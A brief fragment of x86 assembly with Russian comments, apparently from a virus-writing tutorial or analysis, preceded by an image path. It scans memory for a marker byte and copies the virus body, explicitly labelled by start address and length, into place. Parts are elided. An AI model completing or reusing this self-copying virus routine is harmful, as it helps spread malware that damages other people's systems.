 mov edi,0C0001000h ; Стартовый адрес для поиска
mov eax,0000000FFh ; Искомый код
mov ecx,0FFFFFFFFh ; Длина области для поиска (не многовато ли???)
repne scasb ; Собственно поиск
...
lea esi,[ebp+402002] ; Стартовый адрес вируса
mov ecx,0000008C2 ; Длина вируса
...
repe movsb ; Собственно копирование